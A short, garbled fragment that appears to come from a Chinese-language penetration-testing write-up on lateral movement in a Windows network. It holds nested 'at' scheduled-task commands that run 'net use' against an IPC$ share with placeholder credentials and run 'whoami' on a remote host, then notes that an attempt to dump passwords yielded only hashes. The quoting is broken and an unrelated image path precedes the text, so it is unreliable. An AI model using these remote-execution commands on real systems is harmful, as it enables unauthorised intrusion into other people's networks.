 at \\192.168.100.1 11:15am cmd /c "net use \\192.168.200.1\ipc$ 密码 /user:账号"at \\192.168.100.1 11:15am cmd /c "at \\192.168.100.1 11:15am cmd /c "whoami" "1、首先尝试抓取密码发现获取的全部都是密文。